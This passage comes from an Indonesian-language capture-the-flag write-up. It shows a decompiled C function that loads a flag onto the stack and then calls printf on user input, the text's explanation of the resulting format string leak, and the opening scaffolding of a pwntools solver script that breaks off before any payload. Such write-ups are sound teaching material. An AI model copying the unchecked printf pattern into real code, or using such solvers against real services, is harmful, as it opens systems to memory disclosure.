 {
    puts("flag.txt not found.");
    exit(0);
  }
  fgets(s, 64, stream);
  fclose(stream);
  puts("Give me the flag !");
  printf("$ ");
  fgets(format, 100, stdin);
  return printf(format);
}
Di dalam fungsi leak, flag disimpan di stack, lalu setelah itu terdapat format string
vulnerability. Flag yang ada di stack tersebut bisa di-leak dengan memanfaatkan format
string tersebut.
Berikut solvernya:
#!/usr/bin/env python3
from pwn import *
context.terminal = "kitty @launch --location=split
--cwd=current".split()
def start(argv=[], *a, **kw):
    if args.LOCAL:
        argv = argv if argv else [exe.path]
        if args.GDB:
            return gdb.debug(argv, gdbscript=gdbscript, *a, **kw)
        return process(argv, *a, **kw)
    return remote(args.HOST or host, args.PORT or port, *a, **kw)
def safe_flat(*args, unsafe_chars=b"\n", **kwargs):
    p = flat(*args, **kwargs)
    if any(c in unsafe_chars for c in p):
        raise ValueError("unsafe:", p)
23